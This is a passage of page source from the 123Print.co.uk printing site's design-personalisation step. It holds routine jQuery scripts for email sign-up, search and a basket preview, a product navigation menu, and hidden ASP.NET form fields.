    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92eY_4BUIgWB0lqJbtkesRXZFPk0Og4KnL60Jr72f75kqolK5vp0gy-s' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WXPTFn_bAJpe-V9RaEwU1f0UL9KOPiSUZJvwCPBv6OVo" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100553" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10089712" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="buildings, houses, street, village, art, artist, estate agent" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
